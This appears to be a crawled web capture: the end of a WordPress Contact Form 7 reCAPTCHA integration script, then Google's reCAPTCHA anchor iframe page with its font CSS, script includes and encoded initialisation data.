					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6Lfoy-ApAAAAADC20Fb_137O9vElyfV1EjdTZeZA',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfoy-ApAAAAADC20Fb_137O9vElyfV1EjdTZeZA&co=aHR0cHM6Ly9pbXBlcmlqYWxtcmtvbmppYy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=m876s899pa6r
body_size: 49385
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="T8Uu8VBxgsckaguzufjznA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="T8Uu8VBxgsckaguzufjznA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="T8Uu8VBxgsckaguzufjznA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrHDmUQ0w48UBMK5U2gKH8OJw4Q0wrliVA9AP8Ohw487fMKZYsKBdsOMeC3ChMOJw7F0w4jDqsOBw6HDmcOkVC7DocKNNsOwEsKrHXPDlzPDrMOsw5DCs8Orw4ttwqDDpMOTw5rChsO/UklSCcK7wrhww5XCj0FAZmnDlk0XRMORw6zDqMOWw5k3RMKQHMOmcMKWw5XCmhhAJMO2w5XDvH7Dt8OTThwuwr3DoRwvA8OiT2rCr8Kzw74RwpJFwqvDvAFDw5/Dv8O3w7TDnnhywp/Ds8O1GGhlwofCoMKacMKwwpBZcGRnw5EXwr7Di3siwpnCmiNSeiLDuxLCvTvDj8KHPMOswpcJXTjChTvDiB/CiCPDp0U2wpJxwr5Fw6HCtD7DmgHCt8Okb1PCnGvDucK7IcKcNiV+C27Dtl0uwoXCtcKQw7rCnsOdwrrDtTfCvWzDkn7DhAPDksKAfcKmwoomwoN3aW9Jwr7Clm96w7YyCnpIw5JhDcKxDATCklBQwq0SdMKhJ8KkwqoBw6/[base64]/CjMKjVMKjDmvDoSvCs8KHesK5AsOFZsOswo4Gw5bDn1F+w54pSMO0w7vDr8OseDYGw5DCisOcWMKOfU8Dwodie8O6wol8JsKXLMOIwrYRw7rCpHMlPcK7GcKeKkvDusOSRcOYw6vCvBAfDWFaDH4oHgMUw47DiylOeMOXw4XDpcOyw5PDosOcZcO8wo/Dj8O8w4DDvShwacO3YhbDlcOfw7Ikw7zDtMOfBMKYaTjDpxHClldXw73Ch8Kgw65VO1QeIsONFWjCqcOywq7DuGRnScOYUCzDvGNbw6/Cv8KacRDDmkpFw4LCqS/ChCRsM1HChhsHBw80GcKUw6XDuw3Di8KefHQYwqpHwqDCp0UkHsKdNg7DqjUVw5jCmkkUTcOyw4HCkRpNbjvCkcK2SDkzVhnCsF5Qwrlbw6seYlVkw5o5LMO4ScK/NxI2EFV2w4zDosKlRFLDuCg6WTTCrVtYX8KsMsKJw5BkYHB2w4Ahw7vCnTLCjcKTwrB0TGfDnMKMbnDCnQ0Yw7FoHDV4FipSwpTDm8OVw4bClMKKw6rDrl7Dg3diIMOXwqJDSsKXHW/[base64]/Crhp2w43Dj8KWwop1QsOqwpnDs8KwwoPDlFrCgAxRdjvCgsOlR147wpoHwqdqw4XDkT9DFMK8YEEydHbCt8KNwp7DnE9/w4k3G0gMKAJNw6NOBm8ww5xHw7UzagMFwpvCmMKUw4LCsMKvwr06PcOGwp3CtsKhOybDsnzCqMOpFMO8Y8Opw5nCm8KQbjdrWk/[base64]/Dg3PCncKww53CjHzDsldlGVDDsMKOw74Pw4zCh2TCj8OTX8KrTsK7w4DDgcOIw4NdwrLDpzXCq8Ouw77Dk2jCn8OCcsOqM8Osbg7CtcKAdsK5ZmRWwqFiw5nDkF/DvcOww6powpJQRzdaw7LDvsKmwrrDkMKqwofCj8KVwrEZwoZALMKXEMOLw7TDrMK6w7PDlMKGwqslw7/DpQttekkJAcOow54Jwp7Dr2vCoyTCuMOHwrbDl0nClMOXwocLw53DgknCsQ0Yw54LB8K2f8KEWkbDhMKkwqU8JsKFdzUbbMKXwrpmw4/[base64]/CmU9WUcOcwoQmwqzDhTIDw47CpQBce8OlZcK9IcOyFMOhYWjDvA9qw7PCoRbDqQdMT8K+w7sHwrbDo8O5ZMO+LlTDisOHMMOVQcKiw5bDiMKhGAFVS8Obw7XCunDCk3QkwowRYcKYwrvChsOFMSlRVsO1w6jDlHM6YcKDw4/Cj2bDm8OSw7t+fFZlwrPDv2DCmsO1w5YewoTDg8KEwp/DoFZ8THbChcKeK8KEwp7DtsKhwqtpw6nCqsKzFFnDlcKvZDzClsKJeAXCoQDCn8OycSzCrRPCn8KAw41XFMOFYMK/A8KGAz7DvMO0Q8OoEsK2d8KpwrjClsK4Axlgw43CgsOKFlHCq8OGFcKBEsO7wqtXwoJhccOSw5bDqsOuU8O+EzbChmLCucO3wr0Pwqxbw4lZw6rCmn7CqEfCrTfClDDDqsKXf8OIwr3CpMOEwojDtsO/wq3Dt2IkD8OmWX3Dkj8rw77ClElRw7dMG1DCnz/ChHrCq8OpYsOdF8OqYsO0TTx/A38bwoJ+VMK3wr3CuTgAw4wfw5DDuMKyZMKjw7R8w53DtjfCkB0nKQvCknjDtAwhw6x/w6lTFnbCgcOlw5DDkMKXw4hSwqbDnsKNw69owo1ffsOENsKhNcKjccKtw7rCrsOAw73DscK/[base64]/DshJPw6lOwobCgcOxEm9pw5ReVcKywpvCl8K+w5/[base64]/CgcK7OgjDhhPCpzzDrH/DucOrw7NEwrXDqWt+IApkw6zDjm7CuQ13FXMCAsOgecKETCnDo8OvPmcVRiPDuFDDkMOVw4oRworDn8KZwpQAw7cZw4rCjh/DjsOdEH/ColTDqXFUw4fCk8KGwqFkBsKow47CggIPw7nDp8OVwronw6vDt217FcKWGyHDl8KIZcOww7Ijw7dtHn7DucKLIDPCtD9Lwq8rfMOpwrrDtgbCjcKpwrkOw73DtEQZwp4mw5HDuhDDgFfDoMKuw6PClC/[base64]/DqFDCtyxLw4vDmTPCgyfDvMOGP8O0